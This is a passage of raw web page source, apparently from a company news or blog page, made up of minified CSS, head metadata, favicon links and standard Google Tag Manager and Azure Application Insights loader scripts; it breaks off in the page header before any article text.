Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:95px}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}@media (min-width:1920px){.serviceNewsArticleContent>.container{max-width:1800px}}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage serviceNewsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
